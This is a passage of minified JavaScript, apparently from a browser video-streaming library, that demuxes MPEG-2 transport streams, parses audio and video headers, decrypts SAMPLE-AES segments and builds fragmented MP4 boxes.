rp&&rp<=87&&2===s&&o>=224e3&&0===n&&(e[t+3]=128|e[t+3]),{sampleRate:d,channelCount:3===n?1:2,frameLength:h,samplesPerFrame:8*u*c}}}function rx(e,t){return 255===e[t]&&(224&e[t+1])==224&&(6&e[t+1])!=0}function rb(e,t){return t+1<e.length&&rx(e,t)}function rE(e,t){if(t+1<e.length&&rx(e,t)){let i=rT(e,t),s=4;null!=i&&i.frameLength&&(s=i.frameLength);let r=t+s;return r===e.length||rb(e,r)}return!1}let rk=/\/emsg[-/]ID3/i,rC=(e,t)=>{let i=0,s=5;t+=5;let r=new Uint32Array(1),a=new Uint32Array(1),l=new Uint8Array(1);for(;s>0;){l[0]=e[t];let n=Math.min(s,8),o=8-n;a[0]=0xff000000>>>24+o<<o,r[0]=(l[0]&a[0])>>o,i=i?i<<n|r[0]:r[0],t+=1,s-=n}return i};function rw(e,t,i,s,r){if(i+8>t.length||11!==t[i]||119!==t[i+1])return -1;let a=t[i+4]>>6;if(a>=3)return -1;let l=[48e3,44100,32e3][a],n=63&t[i+4],o=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*n+a];if(i+o>t.length)return -1;let d=t[i+6]>>5,u=0;2===d?u+=2:(1&d&&1!==d&&(u+=2),4&d&&(u+=2));let c=(t[i+6]<<8|t[i+7])>>12-u&1,h=[2,1,2,3,3,4,4,5][d]+c,m=t[i+5]>>3,f=7&t[i+5],p=new Uint8Array([a<<6|m<<1|f>>2,(3&f)<<6|d<<3|c<<2|n>>4,n<<4&224]),g=t.subarray(i,i+o);return e.config=p,e.channelCount=h,e.samplerate=l,e.samples.push({unit:g,pts:s+1536/l*9e4*r}),o}class rL{constructor(){this.VideoSample=null}createVideoSample(e,t,i,s){return{key:e,frame:!1,pts:t,dts:i,units:[],debug:s,length:0}}getLastNalUnit(e){var t;let i,s=this.VideoSample;if(s&&0!==s.units.length||(s=e[e.length-1]),null!=(t=s)&&t.units){let e=s.units;i=e[e.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(void 0===e.pts){let i=t.samples,s=i.length;if(!s)return void t.dropped++;{let t=i[s-1];e.pts=t.pts,e.dts=t.dts}}t.samples.push(e)}e.debug.length&&tu.log(e.pts+"/"+e.dts+":"+e.debug)}}class rA{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){let e=this.data,t=this.bytesAvailable,i=e.byteLength-t,s=new Uint8Array(4),r=Math.min(4,t);if(0===r)throw Error("no bytes available");s.set(e.subarray(i,i+r)),this.word=new DataView(s.buffer).getUint32(0),this.bitsAvailable=8*r,this.bytesAvailable-=r}skipBits(e){let t;e=Math.min(e,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>e||(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord()),this.word<<=e,this.bitsAvailable-=e}readBits(e){let t=Math.min(this.bitsAvailable,e),i=this.word>>>32-t;if(e>32&&tu.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw Error("no bits available");return(t=e-t)>0&&this.bitsAvailable?i<<t|this.readBits(t):i}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if((this.word&0x80000000>>>e)!=0)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){let e=this.skipLZ();return this.readBits(e+1)-1}readEG(){let e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return 1===this.readBits(1)}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}skipScalingList(e){let t=8,i=8;for(let s=0;s<e;s++)0!==i&&(i=(t+this.readEG()+256)%256),t=0===i?t:i}readSPS(){let e,t,i,s=0,r=0,a=0,l=0,n=this.readUByte.bind(this),o=this.readBits.bind(this),d=this.readUEG.bind(this),u=this.readBoolean.bind(this),c=this.skipBits.bind(this),h=this.skipEG.bind(this),m=this.skipUEG.bind(this),f=this.skipScalingList.bind(this);n();let p=n();if(o(5),c(3),n(),m(),100===p||110===p||122===p||244===p||44===p||83===p||86===p||118===p||128===p){let e=d();if(3===e&&c(1),m(),m(),c(1),u())for(i=0,t=3!==e?8:12;i<t;i++)u()&&f(i<6?16:64)}m();let g=d();if(0===g)d();else if(1===g)for(c(1),h(),h(),e=d(),i=0;i<e;i++)h();m(),c(1);let _=d(),y=d(),v=o(1);0===v&&c(1),c(1),u()&&(s=d(),r=d(),a=d(),l=d());let S=[1,1];if(u()&&u())switch(n()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[n()<<8|n(),n()<<8|n()]}return{width:Math.ceil((_+1)*16-2*s-2*r),height:(2-v)*(y+1)*16-(v?2:4)*(a+l),pixelRatio:S}}readSliceType(){return this.readUByte(),this.readUEG(),this.readUEG()}}class rI extends rL{parseAVCPES(e,t,i,s,r){let a,l=this.parseAVCNALu(e,i.data),n=this.VideoSample,o=!1;i.data=null,n&&l.length&&!e.audFound&&(this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"")),l.forEach(s=>{var l,d,u,c;switch(s.type){case 1:{let t=!1;a=!0;let r=s.data;if(o&&r.length>4){let e=new rA(r).readSliceType();(2===e||4===e||7===e||9===e)&&(t=!0)}t&&null!=(d=n)&&d.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.frame=!0,n.key=t;break}case 5:a=!0,null!=(l=n)&&l.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.key=!0,n.frame=!0;break;case 6:a=!0,iu(s.data,1,i.pts,t.samples);break;case 7:{a=!0,o=!0;let t=s.data,i=new rA(t).readSPS();if(!e.sps||e.width!==i.width||e.height!==i.height||(null==(u=e.pixelRatio)?void 0:u[0])!==i.pixelRatio[0]||(null==(c=e.pixelRatio)?void 0:c[1])!==i.pixelRatio[1]){e.width=i.width,e.height=i.height,e.pixelRatio=i.pixelRatio,e.sps=[t],e.duration=r;let s=t.subarray(1,4),a="avc1.";for(let e=0;e<3;e++){let t=s[e].toString(16);t.length<2&&(t="0"+t),a+=t}e.codec=a}break}case 8:a=!0,e.pps=[s.data];break;case 9:a=!0,e.audFound=!0,n&&this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"");break;case 12:a=!0;break;default:a=!1,n&&(n.debug+="unknown NAL "+s.type+" ")}n&&a&&n.units.push(s)}),s&&n&&(this.pushAccessUnit(n,e),this.VideoSample=null)}parseAVCNALu(e,t){let i,s,r,a=t.byteLength,l=e.naluState||0,n=l,o=[],d=0,u=-1,c=0;for(-1===l&&(u=0,c=31&t[0],l=0,d=1);d<a;){if(i=t[d++],!l){l=+!i;continue}if(1===l){l=2*!i;continue}if(i)if(1===i){if(s=d-l-1,u>=0){let e={data:t.subarray(u,s),type:c};o.push(e)}else{let i=this.getLastNalUnit(e.samples);i&&(n&&d<=4-n&&i.state&&(i.data=i.data.subarray(0,i.data.byteLength-n)),s>0&&(i.data=io(i.data,t.subarray(0,s)),i.state=0))}d<a?(r=31&t[d],u=d,c=r,l=0):l=-1}else l=0;else l=3}if(u>=0&&l>=0){let e={data:t.subarray(u,a),type:c,state:l};o.push(e)}if(0===o.length){let i=this.getLastNalUnit(e.samples);i&&(i.data=io(i.data,t))}return e.naluState=l,o}}class rR{constructor(e,t,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new s0(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer)}decryptAacSample(e,t,i){let s=e[t].unit;if(s.length<=16)return;let r=s.subarray(16,s.length-s.length%16),a=r.buffer.slice(r.byteOffset,r.byteOffset+r.length);this.decryptBuffer(a).then(r=>{let a=new Uint8Array(r);s.set(a,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,i)})}decryptAacSamples(e,t,i){for(;;t++){if(t>=e.length)return void i();if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,i),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){let t=new Int8Array(16*Math.floor((e.length-48)/160)+16),i=0;for(let s=32;s<e.length-16;s+=160,i+=16)t.set(e.subarray(s,s+16),i);return t}getAvcDecryptedUnit(e,t){let i=new Uint8Array(t),s=0;for(let t=32;t<e.length-16;t+=160,s+=16)e.set(i.subarray(s,s+16),t);return e}decryptAvcSample(e,t,i,s,r){let a=ic(r.data),l=this.getAvcEncryptedData(a);this.decryptBuffer(l.buffer).then(l=>{r.data=this.getAvcDecryptedUnit(a,l),this.decrypter.isSync()||this.decryptAvcSamples(e,t,i+1,s)})}decryptAvcSamples(e,t,i,s){if(e instanceof Uint8Array)throw Error("Cannot decrypt samples of type Uint8Array");for(;;t++,i=0){if(t>=e.length)return void s();let r=e[t].units;for(;!(i>=r.length);i++){let a=r[i];if(!(a.data.length<=48)&&(1===a.type||5===a.type)&&(this.decryptAvcSample(e,t,i,s,a),!this.decrypter.isSync()))return}}}}class rM{constructor(e,t,i){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.videoParser=new rI}static probe(e){let t=rM.syncOffset(e);return t>0&&tu.warn(`MPEG2-TS detected but first sync word found @ offset ${t}`),-1!==t}static syncOffset(e){let t=e.length,i=Math.min(940,t-188)+1,s=0;for(;s<i;){let r=!1,a=-1,l=0;for(let n=s;n<t;n+=188)if(71===e[n]&&(t-n==188||71===e[n+188])){if(l++,-1===a&&0!==(a=n)&&(i=Math.min(a+18612,e.length-188)+1),r||(r=0===rD(e,n)),r&&l>1&&(0===a&&l>2||n+188>i))return a}else if(l)return -1;else break;s++}return -1}static createTrack(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:t4[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===e?t:void 0}}resetInitSegment(e,t,i,s){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=rM.createTrack("video"),this._audioTrack=rM.createTrack("audio",s),this._id3Track=rM.createTrack("id3"),this._txtTrack=rM.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=i,this._duration=s}resetTimeStamp(){}resetContiguity(){let{_audioTrack:e,_videoTrack:t,_id3Track:i}=this;e&&(e.pesData=null),t&&(t.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,i=!1,s=!1){let r;i||(this.sampleAes=null);let a=this._videoTrack,l=this._audioTrack,n=this._id3Track,o=this._txtTrack,d=a.pid,u=a.pesData,c=l.pid,h=n.pid,m=l.pesData,f=n.pesData,p=null,g=this.pmtParsed,_=this._pmtId,y=e.length;if(this.remainderData&&(y=(e=io(this.remainderData,e)).length,this.remainderData=null),y<188&&!s)return this.remainderData=e,{audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};let v=Math.max(0,rM.syncOffset(e));(y-=(y-v)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,y,e.buffer.byteLength-y));let S=0;for(let t=v;t<y;t+=188)if(71===e[t]){let s,y=!!(64&e[t+1]),S=rD(e,t);if((48&e[t+3])>>4>1){if((s=t+5+e[t+4])===t+188)continue}else s=t+4;switch(S){case d:y&&(u&&(r=rN(u))&&this.videoParser.parseAVCPES(a,o,r,!1,this._duration),u={data:[],size:0}),u&&(u.data.push(e.subarray(s,t+188)),u.size+=t+188-s);break;case c:if(y){if(m&&(r=rN(m)))switch(l.segmentCodec){case"aac":this.parseAACPES(l,r);break;case"mp3":this.parseMPEGPES(l,r);break;case"ac3":this.parseAC3PES(l,r)}m={data:[],size:0}}m&&(m.data.push(e.subarray(s,t+188)),m.size+=t+188-s);break;case h:y&&(f&&(r=rN(f))&&this.parseID3PES(n,r),f={data:[],size:0}),f&&(f.data.push(e.subarray(s,t+188)),f.size+=t+188-s);break;case 0:var T,x;y&&(s+=e[s]+1),_=this._pmtId=(31&(T=e)[(x=s)+10])<<8|T[x+11];break;case _:{y&&(s+=e[s]+1);let r=function(e,t,i,s,r){let a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},l=(15&e[t+1])<<8|e[t+2],n=t+3+l-4,o=(15&e[t+10])<<8|e[t+11];for(t+=12+o;t<n;){let l=rD(e,t),n=(15&e[t+3])<<8|e[t+4];switch(e[t]){case 207:if(!s){rO("ADTS AAC");break}case 15:-1===a.audioPid&&(a.audioPid=l);break;case 21:-1===a.id3Pid&&(a.id3Pid=l);break;case 219:if(!s){rO("H.264");break}case 27:-1===a.videoPid&&(a.videoPid=l,a.segmentVideoCodec="avc");break;case 3:case 4:i.mpeg||i.mp3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="mp3"):tu.log("MPEG audio found, not supported in this browser");break;case 193:if(!s){rO("AC-3");break}case 129:i.ac3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="ac3"):tu.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===a.audioPid&&n>0){let s=t+5,r=n;for(;r>2;){106===e[s]&&(!0!==i.ac3?tu.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=l,a.segmentAudioCodec="ac3"));let t=e[s+1]+2;s+=t,r-=t}}break;case 194:case 135:return rP(r,Error("Unsupported EC-3 in M2TS found")),a;case 36:return rP(r,Error("Unsupported HEVC in M2TS found")),a}t+=n+5}return a}(e,s,this.typeSupported,i,this.observer);(d=r.videoPid)>0&&(a.pid=d,a.segmentCodec=r.segmentVideoCodec),(c=r.audioPid)>0&&(l.pid=c,l.segmentCodec=r.segmentAudioCodec),(h=r.id3Pid)>0&&(n.pid=h),null===p||g||(tu.warn(`MPEG-TS PMT found at ${t} after unknown PID '${p}'. Backtracking to sync byte @${v} to parse all TS packets.`),p=null,t=v-188),g=this.pmtParsed=!0;break}case 17:case 8191:break;default:p=S}}else S++;S>0&&rP(this.observer,Error(`Found ${S} TS packet/s that do not start with 0x47`)),a.pesData=u,l.pesData=m,n.pesData=f;let b={audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};return s&&this.extractRemainingSamples(b),b}flush(){let e,{remainderData:t}=this;return(this.remainderData=null,e=t?this.demux(t,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(e),this.sampleAes)?this.decrypt(e,this.sampleAes):e}extractRemainingSamples(e){let t,{audioTrack:i,videoTrack:s,id3Track:r,textTrack:a}=e,l=s.pesData,n=i.pesData,o=r.pesData;if(l&&(t=rN(l))?(this.videoParser.parseAVCPES(s,a,t,!0,this._duration),s.pesData=null):s.pesData=l,n&&(t=rN(n))){switch(i.segmentCodec){case"aac":this.parseAACPES(i,t);break;case"mp3":this.parseMPEGPES(i,t);break;case"ac3":this.parseAC3PES(i,t)}i.pesData=null}else null!=n&&n.size&&tu.log("last AAC PES packet truncated,might overlap between fragments"),i.pesData=n;o&&(t=rN(o))?(this.parseID3PES(r,t),r.pesData=null):r.pesData=o}demuxSampleAes(e,t,i){let s=this.demux(e,i,!0,!this.config.progressive),r=this.sampleAes=new rR(this.observer,this.config,t);return this.decrypt(s,r)}decrypt(e,t){return new Promise(i=>{let{audioTrack:s,videoTrack:r}=e;s.samples&&"aac"===s.segmentCodec?t.decryptAacSamples(s.samples,0,()=>{r.samples?t.decryptAvcSamples(r.samples,0,0,()=>{i(e)}):i(e)}):r.samples&&t.decryptAvcSamples(r.samples,0,0,()=>{i(e)})})}destroy(){this._duration=0}parseAACPES(e,t){let i,s,r,a,l=0,n=this.aacOverFlow,o=t.data;if(n){this.aacOverFlow=null;let t=n.missing,i=n.sample.unit.byteLength;-1===t?o=io(n.sample.unit,o):(n.sample.unit.set(o.subarray(0,t),i-t),e.samples.push(n.sample),l=n.missing)}for(i=l,s=o.length;i<s-1&&!rh(o,i);i++);if(i!==l){let e,t=i<s-1;if(e=t?`AAC PES did not start with ADTS header,offset:${i}`:"No ADTS header found in AAC PES",rP(this.observer,Error(e),t),!t)return}if(rm(e,this.observer,o,i,this.audioCodec),void 0!==t.pts)r=t.pts;else{if(!n)return void tu.warn("[tsdemuxer]: AAC PES unknown PTS");let t=9216e4/e.samplerate;r=n.sample.pts+t}let d=0;for(;i<s;){if(a=rf(e,o,i,r,d),i+=a.length,a.missing){this.aacOverFlow=a;break}for(d++;i<s-1&&!rh(o,i);i++);}}parseMPEGPES(e,t){let i=t.data,s=i.length,r=0,a=0,l=t.pts;if(void 0===l)return void tu.warn("[tsdemuxer]: MPEG PES unknown PTS");for(;a<s;)if(rb(i,a)){let t=rS(e,i,a,l,r);if(t)a+=t.length,r++;else break}else a++}parseAC3PES(e,t){{let i,s=t.data,r=t.pts;if(void 0===r)return void tu.warn("[tsdemuxer]: AC3 PES unknown PTS");let a=s.length,l=0,n=0;for(;n<a&&(i=rw(e,s,n,r,l++))>0;)n+=i}}parseID3PES(e,t){if(void 0===t.pts)return void tu.warn("[tsdemuxer]: ID3 PES unknown PTS");let i=te({},t,{type:this._videoTrack?i4:i3,duration:1/0});e.samples.push(i)}}function rD(e,t){return((31&e[t+1])<<8)+e[t+2]}function rP(e,t,i){tu.warn(`parsing error: ${t.message}`),e.emit(tr.ERROR,tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_PARSING_ERROR,fatal:!1,levelRetry:i,error:t,reason:t.message})}function rO(e){tu.log(`${e} with AES-128-CBC encryption found in unencrypted stream`)}function rN(e){let t,i,s,r,a,l=0,n=e.data;if(!e||0===e.size)return null;for(;n[0].length<19&&n.length>1;)n[0]=io(n[0],n[1]),n.splice(1,1);if(1===((t=n[0])[0]<<16)+(t[1]<<8)+t[2]){if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;let o=t[7];192&o&&(r=(14&t[9])*0x20000000+(255&t[10])*4194304+(254&t[11])*16384+(255&t[12])*128+(254&t[13])/2,64&o?r-(a=(14&t[14])*0x20000000+(255&t[15])*4194304+(254&t[16])*16384+(255&t[17])*128+(254&t[18])/2)>54e5&&(tu.warn(`${Math.round((r-a)/9e4)}s delta between PTS and DTS, align them`),r=a):a=r);let d=(s=t[8])+9;if(e.size<=d)return null;e.size-=d;let u=new Uint8Array(e.size);for(let e=0,i=n.length;e<i;e++){let i=(t=n[e]).byteLength;if(d)if(d>i){d-=i;continue}else t=t.subarray(d),i-=d,d=0;u.set(t,l),l+=i}return i&&(i-=s+3),{data:u,pts:r,dts:a,len:i}}return null}class rF{static getSilentFrame(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);else if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);else if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);else if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}}}class rj{static init(){let e;for(e in rj.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},rj.types)rj.types.hasOwnProperty(e)&&(rj.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);rj.HDLR_TYPES={video:new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),audio:new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0])};let t=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]);rj.STTS=rj.STSC=rj.STCO=new Uint8Array([0,0,0,0,0,0,0,0]),rj.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),rj.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),rj.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),rj.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);let i=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),r=new Uint8Array([0,0,0,1]);rj.FTYP=rj.box(rj.types.ftyp,i,r,i,s),rj.DINF=rj.box(rj.types.dinf,rj.box(rj.types.dref,t))}static box(e,...t){let i=8,s=t.length,r=s;for(;s--;)i+=t[s].byteLength;let a=new Uint8Array(i);for(a[0]=i>>24&255,a[1]=i>>16&255,a[2]=i>>8&255,a[3]=255&i,a.set(e,4),s=0,i=8;s<r;s++)a.set(t[s],i),i+=t[s].byteLength;return a}static hdlr(e){return rj.box(rj.types.hdlr,rj.HDLR_TYPES[e])}static mdat(e){return rj.box(rj.types.mdat,e)}static mdhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000);return rj.box(rj.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,85,196,0,0]))}static mdia(e){return rj.box(rj.types.mdia,rj.mdhd(e.timescale,e.duration),rj.hdlr(e.type),rj.minf(e))}static mfhd(e){return rj.box(rj.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))}static minf(e){return"audio"===e.type?rj.box(rj.types.minf,rj.box(rj.types.smhd,rj.SMHD),rj.DINF,rj.stbl(e)):rj.box(rj.types.minf,rj.box(rj.types.vmhd,rj.VMHD),rj.DINF,rj.stbl(e))}static moof(e,t,i){return rj.box(rj.types.moof,rj.mfhd(e),rj.traf(i,t))}static moov(e){let t=e.length,i=[];for(;t--;)i[t]=rj.trak(e[t]);return rj.box.apply(null,[rj.types.moov,rj.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(rj.mvex(e)))}static mvex(e){let t=e.length,i=[];for(;t--;)i[t]=rj.trex(e[t]);return rj.box.apply(null,[rj.types.mvex,...i])}static mvhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000),r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return rj.box(rj.types.mvhd,r)}static sdtp(e){let t,i,s=e.samples||[],r=new Uint8Array(4+s.length);for(t=0;t<s.length;t++)i=s[t].flags,r[t+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return rj.box(rj.types.sdtp,r)}static stbl(e){return rj.box(rj.types.stbl,rj.stsd(e),rj.box(rj.types.stts,rj.STTS),rj.box(rj.types.stsc,rj.STSC),rj.box(rj.types.stsz,rj.STSZ),rj.box(rj.types.stco,rj.STCO))}static avc1(e){let t,i,s,r=[],a=[];for(t=0;t<e.sps.length;t++)s=(i=e.sps[t]).byteLength,r.push(s>>>8&255),r.push(255&s),r=r.concat(Array.prototype.slice.call(i));for(t=0;t<e.pps.length;t++)s=(i=e.pps[t]).byteLength,a.push(s>>>8&255),a.push(255&s),a=a.concat(Array.prototype.slice.call(i));let l=rj.box(rj.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|e.sps.length].concat(r).concat([e.pps.length]).concat(a))),n=e.width,o=e.height,d=e.pixelRatio[0],u=e.pixelRatio[1];return rj.box(rj.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,n>>8&255,255&n,o>>8&255,255&o,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),l,rj.box(rj.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),rj.box(rj.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,u>>24,u>>16&255,u>>8&255,255&u])))}static esds(e){let t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))}static audioStsd(e){let t=e.samplerate;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0])}static mp4a(e){return rj.box(rj.types.mp4a,rj.audioStsd(e),rj.box(rj.types.esds,rj.esds(e)))}static mp3(e){return rj.box(rj.types[".mp3"],rj.audioStsd(e))}static ac3(e){return rj.box(rj.types["ac-3"],rj.audioStsd(e),rj.box(rj.types.dac3,e.config))}static stsd(e){return"audio"!==e.type?rj.box(rj.types.stsd,rj.STSD,rj.avc1(e)):"mp3"===e.segmentCodec&&"mp3"===e.codec?rj.box(rj.types.stsd,rj.STSD,rj.mp3(e)):"ac3"===e.segmentCodec?rj.box(rj.types.stsd,rj.STSD,rj.ac3(e)):rj.box(rj.types.stsd,rj.STSD,rj.mp4a(e))}static tkhd(e){let t=e.id,i=e.duration*e.timescale,s=e.width,r=e.height,a=Math.floor(i/0x100000000),l=Math.floor(i%0x100000000);return rj.box(rj.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,s>>8&255,255&s,0,0,r>>8&255,255&r,0,0]))}static traf(e,t){let i=rj.sdtp(e),s=e.id,r=Math.floor(t/0x100000000),a=Math.floor(t%0x100000000);return rj.box(rj.types.traf,rj.box(rj.types.tfhd,new Uint8Array([0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s])),rj.box(rj.types.tfdt,new Uint8Array([1,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,a>>24,a>>16&255,a>>8&255,255&a])),rj.trun(e,i.length+16+20+8+16+8+8),i)}static trak(e){return 